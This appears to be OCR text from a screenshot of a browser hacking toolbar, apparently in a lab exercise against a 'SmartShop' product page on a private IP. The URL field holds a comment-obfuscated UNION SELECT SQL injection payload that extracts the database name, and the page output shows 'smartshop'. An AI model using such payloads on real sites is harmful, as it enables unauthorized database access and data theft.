 Load URL
http://172.16.8.8/product.php?id=12'/*%!AA*/union/*%!AA*/select/*%!AA*/1,database/*%!AA*/(),3,4,5,6 -- -
Split URL
Execute
Enable Post data Enable Referrer
S SmartShop Home SIGN IN
Home > Product
smartshop
Price
$ 3
4